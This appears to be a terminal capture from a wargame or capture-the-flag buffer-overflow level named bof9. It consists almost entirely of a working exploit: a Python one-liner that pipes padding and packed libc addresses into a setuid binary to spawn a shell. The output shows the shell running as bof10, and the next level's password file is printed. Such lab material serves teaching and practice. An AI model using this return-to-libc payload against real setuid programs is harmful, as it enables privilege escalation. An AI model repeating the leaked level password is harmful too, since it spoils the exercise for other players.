 bof9@9f496dba1545:~$ (python -c "print 'x'*16+'\x02\xe1\xa2\xf7\xff\x7f\x00\x00'+'\x57\x9d\xb9\xf7\x
ff\x7f\x00\x00'+'\x90\x23\xa5\xf7\xff\x7f\x00\x00'";cat) | ./bof9
system:0x7ffff7a52390
binsh:0x555555556004
Hello xxxxxxxxxxxxxxxx!
id
uid=1010(bof10) gid=1010(bof10) groups=1010(bof10),1009(bof9)
ls -l
total 32
-r--r----- 1 root  bof10     9 Jan 12 15:00 bof10.pw
-r-sr-sr-x 1 bof10 bof10 17144 Jan 12 15:00 bof9
-rw-r--r-- 1 root  root    572 Jan 12 15:00 bof9.c
-rw-r--r-- 1 root  root   1131 Jan 12 15:00 bof9.hint
bat ./bof10.pw
File: ./bof10.pw
1 120bf293